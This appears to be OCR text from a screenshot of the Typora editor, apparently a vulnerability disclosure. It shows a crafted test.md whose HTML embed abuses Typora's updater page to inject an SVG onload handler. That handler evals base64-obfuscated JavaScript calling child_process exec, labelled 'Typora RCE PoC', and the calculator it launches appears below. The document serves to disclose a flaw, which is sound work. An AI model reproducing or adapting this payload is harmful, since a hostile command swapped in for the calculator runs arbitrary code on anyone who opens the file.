 T test.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
HTML
<embed style="height:0;" src="typora://app/typemark/updater/updater.html?
curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=
[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMo
KHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIi
d9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))>
<%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
</> 34 词